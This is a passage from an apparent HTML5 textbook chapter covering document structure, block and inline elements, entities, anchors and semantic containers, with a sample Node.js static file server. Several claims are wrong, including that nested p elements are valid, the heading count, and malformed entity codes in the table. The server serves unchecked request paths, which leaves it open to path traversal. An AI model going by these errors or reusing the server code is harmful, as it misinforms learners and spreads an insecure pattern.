Standardization was another critical goal. HTML5 sought to unify the web development landscape, where browser-specific code and fragmented implementations had long been an issue. By setting clear rules and specifications, HTML5 helped ensure that all major browsers (Chrome, Firefox, Safari, Edge, etc.) would render content consistently, reducing the need for browser-specific hacks and workarounds. This emphasis on standardization paved the way for smoother cross-browser development and a more reliable user experience across devices and platforms.

In short, HTML5 was necessary because it aligned the language of the web with modern requirements, streamlining multimedia, enhancing semantics, improving JavaScript capabilities, and unifying the development process. These features laid the foundation for a more efficient, accessible, and future-proof web.

In the rest of this chapter, we will exclusively target HTML 5. While incremental version of HTML 5 continue to be released, the changes have been limited. When we cover CSS and JavaScript, we likewise will target the capabilities of modern browsers supporting HTML 5 fully - as HTML 5 is sort of an umbrella for not only modern HTML, but also modern CSS and JavaScript.

HTML History

This section covered HTML history at a really, really high level. The intent is to give you a bit of a glimpse as to how we got where we are today. The history of web browsers and HTML is a fascinating one however, and you are really encouraged to learn more about it! Mozilla has a nice front-page, here that has several links to other resources - it's a great start.

HTML Structure

As the last section describes, HTML has a very long and winding history. You may have heard the saying that "nothing is ever gone from the internet", or something to that effect. Bad (or just old) HTML never leaves the internet either. If you surf the web long enough, you are going to see all sorts of HTML pages - some using upper case elements intead of lower case elements (or a mix of both), some using deprecated elements, and other "quirks". The terms "quirks" is actual an official term - most browsers will have "quirks" mode, which cases the HTML to rendered not be the modern HTML 5 parsing engine (the newer, and undoubtedly better code) in the browser, but instead by older code.

As a modern web developer, you must develop a strong sense of embarrassment about writing poor HTML. As a web developer, you have a professional responsibility to write standards compliant HTML 5. This allows you to reap the rewards of all of the (phenomenal) advancements browsers have made over the past decade. There is no excuse. An ability to understand how to write HTML correctly will prevent you from ever getting a serious job in web development.

Structure of a Standard HTML Document

The structure of the document starts with the very first line - the doctype line. This line communicates, in the first bytes of the response body that the browser reads from it's TCP socket, what kind of HTML document is receiving. As such, this line will be processed before the parser is loaded. Choose the correct doctype, your page will be processed with the browser's modern parser and render. Choose poorly (or not at all), and you are thrown into the badlands of the early 2000's - and it's not fun.

The correct doctype is fortunately easy - it's simple html. THe first element - <!DOCTYPE html> is not like all the rest - it has an ! character, and it is capitalized. Technically, this is case sensitive, although you will often see <!doctype html> written in HTML-like files that will be processed / transformed into standard HTML (more on this later in the book).

<!DOCTYPE html>
<html>
  <head>
    <title>This is a title</title>
  </head>
  <body>
    <div>
        <p>Hello world!</p>
    </div>
  </body>
</html>

The remaining part of the HTML document above is just that - HTML markup. HTML (and XML) is a tree-styled document, where elements enclose other elements - beginning at the root of the document. The root of all HTML documents is the html element. An element is defined as the entire HTML "element" - the opening tag (<html>), the content (the child elements), and the closing tag (). Sometimes people use the terms element and tag interchangeably, but they are indeed different. Again - element is the entire things, tag is referring to either the opening or closing tag, the delimiters of the element.

Insidte the html element may contain precisely two elements, in precise order - first head and then body. Note, there is no foot(er).

The Head Element

The head element different than the body in that it is really all about metadata and additional resources. The types of things you find in the head element include the page title (title) - which doesn't show up in the web page directly, but will likely be used by the web browser as the title in the top of the browser tab, for example. Also found in the head element may be a series of <meta> tags - which can be used to define a range of information - from the author's contact information to defining the aspect and scaling ratios to be used on various devices and screens. The meta element supports many modern features - we will examine some as we go, but it's worth taking a bit of a detour now (or remember to later) so you can learn more.

While meta's use has only been widely adopted fairly recently, title and the following meta data elements have been in use since the early 1990's:

  • link - Allows you to link external resources (usually CSS files that contain rendering style rules) to the page. These link elements result in the web browser initiating new HTTP requests to retrieve these resources. In the case that the resource is a CSS file, the file is retrieved from the web server (so a second HTTP request/response cycle) and used by the browser to format/style the currently loaded HTML file. Other resources can also be loaded using the link element, such as web fonts, etc.
  • style - Allows you to specify CSS styling rules directly within the HTML document, which will be used by rendering. This is called embedded CSS.
  • script - Allows you to reference an external JavaScript file (a separate resource, requested with a second HTTP request/response cycle) to use on the loaded page, or to directly embed JavaScript code to execute on the loaded page.

link, style, and script are all used to integrate different types of resources - not additional HTML. Therefore, we won't talk all that much about them just yet - but we will come back to them when we cover things like CSS and client-side JavaScript.

The Body Element

The body of an HTML page is the actual content that gets rendered to the browser screen. It contains paragraphs, heading, grouping elements, phrase elements, lists, tables, and multimedia. These are the elements that are normally visible to the user.

Let's look at the most straightforward and foundational element, in order to introduce some other concepts that will apply to them all - the p, or paragraph element.

The paragraph element encloses a set of either text content or child elements. Let's first consider straight text elements:

  <p>This is a paragraph</p>

The words "This is a paragraph" will be rendered by the browser in standard font, on it's own line. By "it's own line", we mean that if there are several p elements, they each will occupy their own vertical space, with some whitespace padding separating them vertically.

  <p>Line 1</p> 
  <p>Line 2</p>
  <p>Line 3</p>

Paragraphs

Paragraphs may contain other elements too - including additional child p elements. The following is a perfectly reasonable set of paragraphs, although it's not quite common to enclose p elements within other p elements for reasons that should become more clear soon.

  <p>
    <p>Line 1</p> 
    <p>Line 2</p>
    <p>Line 3</p>
  </p>

White Space

White space - which is the space between words, along with new lines, tabs, etc. are often a source of confusion for those that are new to HTML. Let's look at the following HTML p elements:

<p>This     is     an 
   example of how   white space
   works!
</p>
<p>This is an example of how white space works!</p>

Both p elements are rendered identically because of a term called whitespace collapse. In HTML, what the programmer writes and what is seen on the screen is not meant to be identical - and the quicker you understand that, the easier time you will have!

Whitespace collapse

Whitespace collapse means that when the browser renders text content within an element, all consecutive space characters - new lines, tabs, space bar, - are collapsed into one space. New lines and tabs typed by the programmer do not translate to new lines or multiple spaces, the are rendered by a single space (although browsers do automatically add some extra space after periods ending sentences). The browser is in charge of word wrapping - not you! This is actually a great thing, because the screen you are typing your HTML on isn't the same sized screen as the end user's - it's probably not even the same font! You, the author, really aren't in a position to layout text - only the browser running on the user's machine is! The web browser does a wonderful job of layout out text on the screen, and in virtually every scenario you should also simply let it do it's thing.

If we really want to override text layout, we do have an element that can help - pre. The pre element stands for preformatted and can be used when you do want to preserve white space.

<p>This     is     an 
   example of how   white space
   works!
</p>
<pre>This     is     an 
   example of how   white space
   works!
</pre>

Preformatted

The pre element (and it's cousin - code) are nice for special purposes (maybe if you are writing about programming code!), but should be used sparingly.

Headings

Text documents are usually organized into headings. Headings are of course very helpful for readers to skim to different sections of a text document, and get an overview of the content. It's not surprising that even the very first version of HTML supported headings - which by default are rendered on their own line, in a font usually bolder and larger than the standard font being used. Documents generally have hierarchical heading structures, and HTML supports 5 levels of headings:

<h1>Heading 1</h1>
<p>Some text content</p>
<h2>Heading 2</h2>
<p>Some text content</p>
<h3>Heading 3</h3>
<p>Some text content</p>
<h4>Heading 4</h4>
<p>Some text content</p>
<h5>Heading 5</h5>
<p>Some text content</p>

Headings

Pro Tip💡 We haven't discussed what the standard font is yet. Until we learn CSS, the standard font is set by the browser (or potentially user settings in the browser). It's normally Times New Roman or other highly legible font, at around 10pt-12pt font size.

It's important to note that the "boldness" or size of headings is arbitrarily defined by the browser, in the absence of CSS styling rules. Most browsers will look pretty similar to the screenshot above, but they aren't obligated to. HTML is about meaning not visual styling. Using headings (and their numbers) is important to convey meaning and relationships, and should never be used just to make some text loop a specific way!

Block Elements

p, pre and headers are all referred to as block elements. They are defined such that by default they always occupy their own vertical space - they are always on their own lines. This can be overridden by CSS, but it's useful to learn element defaults on their own. In the original HTML specifications, p, pre, and headings were primary ways of laying text out on new lines. In addition, authors could also use the <br/> inline element to force line breaks.

<p>This paragraph has a forced <br/>line break.</p>

Line break

As discussed, pre and headings clearly change the visual appearance of the text content they enclose. p elements were frequently the method of having text occupy separate lines, but they are awkward when not actually trying to represent paragraphs. As we've mentioned, HTML is about conveying meaning. For this reason (right or wrong) a new element was added and because the de-facto way of (1) grouping elements together and (2) making those groups have their own vertical space - the div element.

The div element is a block element, does not affect the visual appearance of it's contents (other than starting and ending them on their own line), and is used commonly for grouping elements together (or at least until recently). They convey no semantic meaning, but they are easily styled with CSS, which makes them a popular choice.

Notice here, the visual appearance is not altered, but the HTML structure actually starts to mimic the document's conceptual organization better - since headings and their associate text are part of the same element.

<div>
  <h1>Heading 1</h1>
  <p>Some text content</p>
</div>
<div>
  <h2>Heading 2</h2>
  <p>Some text content</p>
</div>
<div>
  <h3>Heading 3</h3>
  <p>Some text content</p>
</div>
<div>
  <h4>Heading 4</h4>
  <p>Some text content</p>
</div>
<div>
  <h5>Heading 5</h5>
  <p>Some text content</p>
</div>

As we will see later, HTML 5 added additional block elements that have made div less useful, as the newer alternatives provide additional semantic context. Regardless of which element you use, block elements occupy their own vertical space, and may contain block child elements and/or inline child elements.

Inline Elements

Inline elements wrap specific text content for a variety of reasons. They do not change the vertical layout of the text. We'll discuss more later, but for now we can look at a few:

<p>
  Here's some examples of inline text element 
  which <span>do not change the vertical layout 
  of the text</span>, but <em>may change the visual 
  appearance</em>.  The visual appearance is 
  <strong>completely defined by the browser</strong>, 
  and is allowed to be different across different 
  browsers and devices.
</p>

Inline

In the HTML above, we see the use of the strong and em inline elements, which change the rendering of the font to bold and italics. It's important to note that HTML 4.01 and below used to support the <b> element and <i> elements for bold and italics, and most modern browsers do still allow for them since they were so popular. The replacement of b and i was driven by the push towards semantic elements rather than elements that purely described visual appearance. It's a little wonky, but notice that b and i leave nothing to the browser, it's clear the author is describing how the text appears. Alternatively, strong and em (emphasis) are describing meaning, and leaving it up to the browser how to decide. This is in line with the separation of HTML from CSS.

The third inline element you see in the HTML above is the span element. Think of this like the inline analog to the div element. It is used purely for grouping and identifying text, it does not alter the visual representation of the text at all. When we learn CSS, we will see why this is so useful. Just like with div, HTML 5 has introduced some more semantically meaningful alternatives to the span element that similarly do not change the appearance but do convey more meaning.

Attributes

A last part of the structure of HTML is the attribute. An attribute is a name-value pair that can be attached to any element. The HTML standard defines a set of attributes that can be defined on each element in the standard, although there are also legal ways to place arbitrary attributes on elements too - which we will examine later in the book. Elements may have any number of attributes defined.

The HTML below shows three attributes (these are not real attributes) to illustrate the syntax. Attribute names never contain spaces, the name and value is always separated with an = sign, and the value is always quoted (typically double quotes, but single are usually accepted - but never mix and match!). Attribute names are always lower cast.

<p attribute1="value 1" attribute2 = "value 2" attribute3 = "value 3">Some text</p>

Attributes never directly effect the visual rendering of the element - instead, they are used to store and convey additional data to the browser (or, as we will see later, JavaScript). There are four universal attributes which are always available for any HTML element:

  • id - Allows you to specify a unique identifier for the element within the page. The value must start with [a-z] or [A-Z] and can be followed by any number of letters, digits, hyphens, underscores, colons, or periods. The value must be unique across the entire page. The id is often very useful when used in conjunction with CSS and JavaScript, as it will allow that code to identify particular elements within a page.
  • class - Allows you to specify am arbitrary classification for the element. The value adheres to the same rules as id, however any number of elements can have the same classification. In addition, elements may have multiple classes, where the classes are separated by spaces. <p class="a b c"> for example, adds class a, b and c to the paragraph. class is useful for the same reasons as id, CSS and JavaScript will often refer to groups of elements by specifying their class.
  • style - Allows you to attach specific CSS fuiles to the element directly. This is used for inline css, which will be applied by the browser. <p style="color:red"> will create a paragraph with red ttext. Generally this is not recommended, as there are better and more powerful ways of defining CSS - however the element is supported and used in the wild frequently.
  • title - Not to be confused with the <title> element contained in the <head>, the title attribute defines text that describes the element. The classic example is for allowing special text to appear on the screen when the user hovers their mouse over the element. Note, browsers are not obligated to use the title attribute in any particular way. A browser that is using screen reading technology may produce audio of the title upon request from the user, while a browser on a touch screen might need to use it in a totally different way.

We will see the use of these later in the book.

Working Examples - An enhanced Node.js Web Server

At this point, we are about to start looking at particularly common HTML elements in a lot more detail. We'll have lots of example, but they all won't be embedded directly into the book's pages. Instead, you are strongly encouraged to run the HTML demo provided here. The HTML demo contains a small HTML web server, written in Node.js. It serves HTML files, that are located in the same project directory.

It's worth spending a little time reviewing - since we just learned about HTTP servers in the last chapter a bit. Take a look at the code - and read the comments! This is a much more fully fledged HTTP server, but is still simple enough for you to understand pretty readily. It can recognize when a requested path lines up to an HTML file, and serve the file from disk. It can also recognize appropriate headers (MIME types), when resources are being requested that do not map to a file (including some generated pages), and returns appropriate response codes in all cases.

We will use this working example in several chapters, so please do download it so you can run it and utilize it while reading.

/***************************************************
Node.js has a number of excellent modules built in.
Here we build on the http module by including:
 - url - helps us parse URLS
 - path - for building an working with file paths
 - fs - for working with the file system
****************************************************/
const http = require("http");
const url = require("url");
const path = require("path");
const fs = require("fs");

/***************************************************
Based on the file extension, we'll serve the
appropriate mime type.  This isn't a perfect way
of doing things - but its good enough for now
****************************************************/
var mimeTypes = {
    html: "text/html",
    jpeg: "image/jpeg",
    jpg: "image/jpeg",
    png: "image/png",
    gif: "image/gif",
    js: "text/javascript",
    css: "text/css",
    mp4: "video/mp4",
    ogv: "video/ogv",
};

// As before, we create an http server
http
    .createServer(function (req, res) {
        // we get just the path part of the URL
        const uri = url.parse(req.url).pathname;

        // join the path with the current working directory
        const filename = path.join(process.cwd(), unescape(uri));

        // The fs module's lstatSync function let's use query the
        // the operating system about a (potential) file.  Here we
        // really just want to know if it is an actual file.
        var stats;
        try {
            stats = fs.lstatSync(filename); // throws if path doesn't exist
        } catch (e) {
            console.log("\tResponse is 404, not found");
            res.writeHead(404, { "Content-Type": "text/plain" });
            res.write("404 Not Found\n");
            res.end();
            return;
        }

        if (stats.isFile()) {
            // path exists, is a file
            var mimeType = mimeTypes[path.extname(filename).split(".")[1]];
            console.log("\tResponse is 200, serving file");
            res.writeHead(200, { "Content-Type": mimeType });

            var fileStream = fs.createReadStream(filename);
            // the pipe function is quite powerful - it
            // reads from the file stream and writes to the response
            // until the source stream is emptied.
            fileStream.pipe(res);
        } else if (stats.isDirectory()) {
            // path exists, is a directory
            // we could see if there is an index.html at this location
            // (try this as an exercise).  For now, do nothing... return
            // not found.
            console.log("\tResponse is 404, not found (directory)");
            res.writeHead(404, { "Content-Type": "text/plain" });
            res.write("404 Not Found\n");
            res.end();
        }
        // no need for an else here, lstatsSync would have failed if the
        // file/directory did not exist.
    })
    .listen(8080);

Inline Elements, Text, and Links

In the previous section we examined <strong> and <em> as inline elements that hinted at some meaning behind the text they enclosed. Strong words feel like they should be in bold, although it's debatable whether or not emphasis is really saying italics, or whether it's really different than strong. That aside, there are a few inline elements that do convey pretty specific meaning.

Inline elements cannot contain block elements, but they may contain other inline elements. Otherwise, inline elements will typically contain just text. Inline elements, just like block elements, can have attributes.

BTW, you can play along. If you downloaded the html-serve folder, you can run the program on your machine (node server.js). This will start the web browser and you can use the links provided within the text to explore further.

Inline Sizing

While it's not really in line with pure semantic meaning, HTML does continue to support a small set of sizing elements that are inline. They aren't terrifically supported. At the time of this writing, small has no effect on the text rendered by Firefox. Expect this to continue, as

<p>
    The <big>long</big> and <small>short</small> of the story is
    that these are so common, they really couldn't be dropped.
    Most people use CSS instead, but they are valid.
</p>

Inline sizing

Live on your own machine

Vertical Spacing

We already saw the br element. It is an example of an HTML empty element, meaning it is both an opening and closing tag, with no content. It is illegal to include any content in the br element in fact (if you think about it, that wouldn't make any sense). The <br/> element causes a single line break. There is no additional vertical spacing/padding applied, the text simply begins on the next line. Contrast this with paragraphs, which by default will also receive some separation spacing.

<h1>Three paragraphs</h1>
<p>The br element in HTML represents a line break, used to insert a new line within text without starting a new paragraph.</p>
<p>It is a self-closing tag, meaning it doesn't require a closing tag. </p>
<p>The br element is often used within blocks of text or inside other elements to control formatting and improve readability.</p>


<h1>One paragraph, three line breaks</h1>
<p>The br element in HTML represents a line break, used to insert a new line within text without starting a new paragraph. <br/>It is a self-closing tag, meaning it doesn't require a closing tag. <br/>The br element is often used within blocks of text or inside other elements to control formatting and improve readability.
</p>

Inline break

Live on your own machine

Notice that depending on line wrapping and screen size, the text with line break may have more than three lines - including a few really short lines. This is illustrative of why you want to use caution relying on the br element too much.

Often we wish to draw a clear separation between two areas of text. On printed paper, this is usually accomplished with a simple horizontal line - and HTML provides this with another empty or self-closing element - <hr/>. The horizontal rule draws a horizontal line on the next vertical space (technically, it is a block element).

<p>Here's some text above the fold.</p>
<hr />
<p>And here's some text below the fold.</p>

Inline break

Live on your own machine

Association Elements

There are inline elements that work to associate text with other parts of the document, or to call them out from the rest in some way. You would be familiar with them from writing any large document, especially technical documentation.

  • cite - Used for citations, generally will show the text in italics.
  • mark - Wrap text to highlight or mark in some way. In most browsers, the text enclosed in this element will be highlighted in yellow.
  • label - Used to associate text with something else on the page. The label element supports the for attribute, which allows you to specify which element the label is for. This is common on HTML forms, which we will cover in a later chapter.
  • q - Surrounding text with the quote element will automatically put quotes around the text. This is very helpful, especially for character encoding issues. It also convey a lot more meaning than just using the " marks within plain text.
  • abbr - The abbr element uses the title attribute to show a popover when the abbreviation text is hovered over. It can also be used for screen readers to prompt the system to audibly explaint the abbreviation. For example, `WHO semantically associates the World Health Organization with the acronym WHO, in a meaningful way.
  • sub and sup - These are for subscripts and superscripts.
  • time - Wraps a time value, in hopes of allowing the browser to display the time value in a local-specific way. In practice, most browsers don't do a whole lot with this, but it's nice to use when possible to take advantage of any features the browser can provide. The time element also supports a datetime attributes that expects a valid timestamp (in an ISO formatted string). This can be useful to associate text (ie. Independence Day) with a specific date (2027-07-04).
<p>
<abbr title="HyperText Markup Language">HTML</abbr> allows you
    to add lots of meaning to the text of your document.  People often
    say <q>It's great!</q> - <cite>The author</cite>.
</p>
<p>
    It's also great at writing <mark>really important things</mark>,
    adding footnotes<sup>1</sup>, and even formula variables like x<sub>1</sub>
    and x<sub>0</sub>.
</p>

Inline break

Live on your own machine

Code / Computer Output

It's somewhat questionable whether all of the inline elements we've added to HTML for computer code was a great idea, it seems sort of biased to a particular domain (people who write about code), but hey - why not. Your results may vary, depending on your browser - there isn't a lot of agreement between browsers how code should be rendered. Firefox in 2024 renders variable names in italics, for example. There's no question that the element convey meaning, but they don't really dictate visual representation

<pre><code>
int <var>x</var> = 5;
int <var>y</var> = 10;

cout << "The sum is:  " << <var>x</var> + <var>y</var> << endl;
</code>
</pre>
<samp>
    The sum is:  15
</samp>

Inline Code

Live on your own machine


There are additional inline elements, and lots of resources on the web that gives more explanation. WWW Schools has a good listing of inline elements, and allows you to demo some of them online. We are going to return to some more soon, including the a element below, and the img element when we cover multimedia. First. let's take a look at some other text issues that come into play with HTML.

Text & Special Characters

When we talk about inline elements, we are mostly talking about text, and so this is a good enough place as any to discuss some of the quirks about text, as it appears in HTML. We've already seen that text in HTML uses white space collapsing - meaning multiple consecutive spaces, tabs, and even new lines are always rendered as a single space. This is one instance, but not the only instance, where the text that you write in your editor is not the same as the text that appears on the browser screen once the HTML is rendered.

HTML is of course a programming language, and so there are special characters in the language itself that act as delimiters. As any language, HTML must be parsed by machine code (the browser, in most cases), and therefore there needs to be some provisions for differentiating between delimiters and true characters.

In HTML, the most noticeable delimiters are the < and > that make up the opening and closing tags - <body>...</body>. This angle brackets may not appear within text contents, as they create ambiguity for the parser:

<p>
    It is against the language rules to have < or > in the text, like was done here!
</p>

The above HTML may or may not render at all, browsers still have discretion when dealing with invalid HTML. Make no mistake, however - it is invalid HTML.

HTML defines a number of named entity references, which are essentially like the escape codes you use in other languages (for example, the \n as a new line). For the angle characters, we have &gt; for the greater than symbol, and &lt; for the less than symbol. There are also named entities for <= and >=.

CharNamed entity
<&lt;
<=&le;
>&gt;
>=&ge;

There are additional characters that are not permitted to be within text content of HTML elements. Not unexpectedly, the & that begins an entity reference is a special character - and as such must be written with a named entity reference itself - &amp;. There are also named entities for character that often create confusion when copy and paste is used between editors, especially when the editors are using different character encodings. A prime example of this is the double quote character - ". When using rich text editors, often the quotes are different from the ASCII quote, which will not work well in HTML. Due to the possible confusion, it is always recommended to either use the <q> element to wrap text that should be put in quotes, or to use the corresponding entity reference - &quot;.

Here's a listing of some of the more commonly used entity references. Each named entity reference can also be written using it's hex or decimal code (although to most people, this is less readable) There are many, many more.. There are even entity references for emoji 😜

CharacterNamed EntityHexDec
<&lt;&x0003C;&x60;
&le;&x2264;&x8804;
>&gt;&x0003E;&x62;
&ge;&x02265;&x8805;
"&quot;&x00022;&x34;
&hyphen;&x2010;&#8208;
˙&dot;&x002D9;&#729;
·&middot;&x000B7;&#183;

Comments

If you look in your developer tools when loading a web page, or right click and choose "View Source", you can always see the HTML loaded in the browser. It's source code, and just like any other source code, it may or may not have comments. You of course know what comments are all about - as a programmer you hopefully comment your code to the extent that is necessary for some other poor soul (or your future self) to understand what you've done.

HTML is no different, however since HTML is typical not complex, most of the time comments are used for more routine purposes - like author names, or additional information about the page.

Comments in HTML are delimited by <!-- and -->. There are no single line comments (like the // vs /* */ in some other languages).

<p>
    Here's some text.
    <!--
    This is a comment, and won't render
    -->
    Here's some more text.
</p>
<!-- This won't render either-->

Use comments in HTML sparingly. There really shouldn't be a need to document your HTML - if it's complex enough to confuse someone, something has gone terribly wrong. Remember, comments actually are part of the HTML that gets sent to the client - therefore it takes up network bytes.

Pro Tip💡 Unlike in other programming languages, your end users have direct access to your source code. Possibly more than any other language, HTML is very much open, there is literally no way your web page can render in someone's browser while at the same time preventing them from seeing the HTML code if they want to. Why is this important? Your comments are part of your code. Keep your comments professional. Do not put anything in comments that you don't want the entire world to see. This includes unprofessional language, but it also includes secrets (API keys, etc.). Remember, HTML code that you write can be seen easily by anyone who can load the web page.

We've saved the best inline element for last, the anchor element. It's the best because it puts the hyper into HyperText. Anchor elements are the links that we take for granted on the web. The term "link" though isn't really used the same way it was thought of (in theory) when HTML was created. Instead, links were the path between two anchors - a source and a destination.

Anchors

In HTML, there are implicit anchors - such as a URL, and explicit anchors created with <a> elements. Typically, we create source anchors within web pages, which identify destinations by using a URL. The following creates a text link to Mozilla.org:

<!doctype html>
<html>
    <body>
        <p>Here's a <a href="https://www.mozilla.org">link</a>
        to a great place to get a web browser</p>
    </body>
</html>

In the source code above, the <a> element is a source anchor - it's a jumping off point, to another hypertext. The href attribute is indicating that the destination is on another page, at a different domain - https://www.mozilla.org. The URL itself is an implicit anchor. We know, of course, that the browser renders the <a> element as a link. Links are usually rendered as colored text, with an underline. The color of the text is usually blue, and the underline is usually removed when the link is clicked. This is the default behavior of the browser, and can be changed with CSS.

The value of the the href attribute is a URL. The URL can be a relative URL, or an absolute URL. If the URL is relative, it is relative to the current page. If the URL is absolute, it is a full URL - which must begin with the scheme.

Let's assume you have an HTML page loaded from https://www.example.com/foo/bar.html. The following href values are all valid:

  • href="baz.html" - this is a relative URL, and the browser will request https://www.example.com/foo/baz.html
  • href="/baz.html" - this is a relative URL, and the browser will request https://www.example.com/baz.html
  • href="https://www.anotherexample.com/baz.html" - this is an absolute URL, and the browser will request https://www.anotherexample.com/baz.html
  • href="//www.anotherexample.com/baz.html" - this is an absolute URL, and the browser will request https://www.anotherexample.com/baz.html. The https is assumed, based on the fact that you are currently viewing an https page.

The following are problematic, and need to be avoided:

  • href=www.anotherexample.com/baz.html - this is a relative URL, and the browser will request https://www.example.com/foo/www.anotherexample.com/baz.html. Clearly, that's unlikely to be what you actually wanted - but without the scheme, or leading //, the browser will assume it's a relative URL.
  • href="http://www.anotherexample.com/baz.html" - This is an absolute reference, and is ok. However, you should note that linking to http sites within an https site might invoke a warning from the browser when the user clicks it. Sometimes we have no choice, the site we link to is only served with http, but generally if you can, always choose https.

Browsers respond to clicking on source links with href values by generating a new HTTP GET request to the target URL.

Anchors within pages

As discussed above, there are two anchors - a source and a destination. In the examples above, we were linking to a URL, which implicitly is an anchor. We can create explicit destination anchors within an HTML page as well though.

The following page creates several explicit anchors, and links to them at the top.

<!doctype html>
<html>
    <body>
        <!-- Source Anchors -->
        <p>
            <a href="#section1">Section 1</a>
            <a href="#section2">Section 2</a>
            <a href="#section3">Section 3</a>
        </p>
        <!-- Destination Anchors -->
        <h1><a name="section1">Section 1</a></h1>
        <p>This is section 1</p>
        <h1><a name="section2">Section 2</a></h1>
        <p>This is section 2</p>
        <h1><a name="section3">Section 3</a></h1>
        <p>This is section 2</p>
    </body>
</html>

Live on your own machine

Try this one on your own machine, but make the window really small, so you can't see the entire vertical page. When you click on the section links along the top of the page, the browser responds by scrolling down to the location of the destination anchor. The destination anchors are <a> elements, but instead of having a href attribute, they have a name attribute. The name attribute is the destination anchor. The browser will scroll the page to the location of the destination anchor when the source anchor is clicked.

Notice that the source anchors still use href - they are sources, and the href creates the link to the destination anchor. In this case, the source anchors are referring to the current page, but at the named destination - prefixed with #. We can also combine a URL and a name to create links to different web pages, at specific locations. For example, if the html with the three section links were to be hosted at https://my-anchors.com/sections.html, the following would link to the second section:

<a href="https://my-anchors.com/sections.html#section2">Section 2</a>

Relative vs Absolute URLs

When linking to other resources that are external to our own site (on a different domain), we have no choice but to list URLs using the full absolute syntax. If our site is hosted on https://mysite.com and we are linking to something on https://example.com, then the href must be absolute. What about when we are linking to resources on our own site? Should we use relative or absolute URLs? In almost all cases we want to link using relative links. This is because relative links are more robust - they are less likely to break when the site is moved, or when the site is accessed from a different domain. If you use absolute URLs, and the site is moved, then all the links will be broken. If you use relative URLs, then the links will continue to work, as long as the relative structure of the site is maintained. This also lets you develop your web site on your own computer, using a localhost web server, and have it function exactly the same way it will when it's deployed to a real server.

Sometimes, within a web application with many pages, with a nested structure, it can feel awkward to restrict yourself to relative links - you find yourself using .../.../other.html type syntax, counting the ../ up complex paths. In this case, remember that an href value of /other.html is still a "relative" link, in that it is not changing the domain - it's just linking to a resource starting at the root, rather than the current path. This can be a good compromise, it let's you link directly to a resource within your site from anywhere within your site using the same URL - but it does not break if the site is moved to a different domain.

Relative paths in href that do not start with the / root character are always evaluated relative to the current page - with one caveat. It is possible to include a <base> tag in the <head> of the document, which will change the base URL for all relative links. This is rarely used, but can be useful in some cases. Use this with care however, as it does make the HTML harder to understand.

Anchor Targets

Often when we link to a new page, we want to open the new page within a new browser window or tab. This is done using the target attribute of the <a> tag. The target attribute can take several values, but the most common are _blank and _self. _blank will open the link in a new tab or window, while _self will open the link in the current tab or window. The default is _self, so if you don't specify a target, the link will open in the current tab or window. A third possible target is _parent, which can be used to open the link in a parent window, when the current window is a frame within the parent (we'll discuss frames later).

<a href="https://www.example.com" target="_blank">Open in new tab</a>
<a href="https://www.example.com" target="_self">Open in current tab</a>

Generally opt for keeping _self when you are linking within your own site. It's up to you whether to use _blank or not when linking to external sites. You might prefer to keep your own page open on the users browser, while they have the option to read the newly opened tab. Remember however that most people's browsers let them decide, so your choice of target is just a suggestion to the browser and the user.

Block Elements

Block elements are HTML elements that by default are always rendered within their own vertical space. They can have vertical padding/margins, separating themselves from other elements above and below them. By default, block elements always occupy the entire horizontal space available on the screen (or within their parent element). Block elements can contain other block elements, inline elements, or a combination of both.

We've seen a few block elements already:

  • body - this is always a block element, it is the second child of the html element root, and contains all the visible elements of the page.
  • p - the paragraph element
  • pre - the preformatted text element
  • h1, h2, h3, h4, h5, h6 - the header elements
  • div - the generic block element, which has now special styling or semantics. This is primarily useful for establishing groups and relationships between elements and for applying CSS styles to groups of elements.

Until HTML 5, this was about all there was in terms of pure text block elements. Lists, dictionaries, and tables also existed (see below). HTML 5 introduced a number of new block elements, which are used to help define the structure of a page while conveying some additional semantics. These were added to promote better accessibility and to help search engines better understand the content of a page, and also to cut down on the proliferation of div all over most HTML pages.

Block container elements

HTML 5 introduced <section>, <article>, <nav>, <header>, <footer> and <aside> to give HTML authors better and more descriptive element names for parts of their webpage. Here's an example of some HTML prior to HTML 5 that might create two short blog posts:

<div>
  <h1>My First Blog Post</h1>
  <p>Date published goes here</p>
  <p>Here is the content of my blog post.</p>
  <p>Author information goes here.</p>
</div>
<div>
  <h1>My Second Blog Post</h1>
  <p>Date published goes here</p>
  <p>Here is the content of my blog post.</p>
  <p>Author information goes here.</p>
</div>

Notice that div isn't particularly descriptive. In addition, the paragraph elements containing date published and author information are not semantically related to the blog post content, but we only know that because we understand what we are reading! Now let's see how we might write this using some of the HTML 5 elements:

<article>
    <header>
        <h1>My First Blog Post</h1>
        <p>Date published goes here</p>
    </header>
    <section>
        <p>Here is the content of my blog post.</p>
    </section>
    <footer>
        <p>Author information goes here.</p>
    </footer>
</article>
<article>
    <header>
        <h1>My Second Blog Post</h1>
        <p>Date published goes here</p>
    </header>
    <section>
        <p>Here is the content of my blog post.</p>
    </section>
    <footer>
        <p>Author information goes here.</p>
    </footer>
</article>

It's longer, because we've used header, footer, and section to wrap the critical areas of each post. Now, let's see how it's rendered.

Blocks

Live on your own machine

Which rendering is that? Actually - and this is very important, the new HTML 5 block containers do not carry with them any styling. They are rendered exactly like div, they are just more semantically descriptive. Often students first learning this will question the wisdom of using more elaborate elements, since clearly it makes things a little more complex. The answer is that the complexity is worth it, because it makes the page more accessible to screen readers and search engines, and it makes the page easier to understand for other developers. Today's web is consumed by more bots than humans, and semantic elements within HTML allows bots (I'm using the word in a neutral way, nothing nefarious) to make better use of the content. This is a good thing.

There is an additional benefit of using more descriptive HTML 5 block containers, and it presents itself when we begin styling our pages with CSS. Clearly, things like headers, footers, navs are likely to have different visual styles to them. Without going into the details too much, in order to style all headers the same way using HTML 4 div we'd need to make sure we added a CSS class attribute to each div that was intended to serve as a header to a blog post. With HTML 5, we do not need to add additional noise - we can simply style all header elements. This is a small thing, but it adds up over time.

    <div class="header">
        This content can be styled
        by writing CSS rules that target
        all elements with header class.
    </div>
    <header>
        This content can be styled
        by writing CSS rules that target
        all header elements.
    </header>

The new block elements suggest some meaning. For example, a nav element should generally be an element that contains navigation links and buttons. It probably will be styled so it is at the top, or along the side of a page, but that's what we use CSS for. However, the fact that nav is used tells a screen reader, or a search engine bot, that the content within the nav element is likely to be navigation links.

Similarly, using aside suggests that the text within it is not part of the primary content of the section of text - but that it is an "aside". The browser will not render aside off to the side of the text, but you will earn to use CSS to do so if you choose. However, again, a screen reader will understand that it should not process the contents of an aside when processing the main text within an article or section, for example.

More specialized block elements

